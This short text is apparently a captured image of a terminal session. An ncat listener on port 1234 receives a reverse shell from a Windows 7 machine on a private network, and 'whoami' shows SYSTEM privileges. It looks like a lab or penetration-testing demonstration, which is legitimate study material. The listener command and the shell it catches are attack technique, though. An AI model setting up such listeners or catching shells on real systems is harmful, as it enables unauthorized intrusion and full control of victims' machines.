 astar at astars-MBP in ~
$ ncat -lvp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 172.16.34.129.
Ncat: Connection from 172.16.34.129:49160.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system